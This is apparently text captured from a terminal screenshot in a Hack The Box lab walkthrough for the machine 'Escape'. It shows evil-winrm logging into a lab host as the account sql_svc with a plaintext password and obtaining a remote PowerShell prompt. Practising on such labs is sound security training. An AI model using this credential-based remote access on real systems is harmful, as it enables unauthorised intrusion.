 ┌─[ippsec@parrot]─[~/htb/escape]
└──╼ $ evil-winrm -i 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented o
n this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents>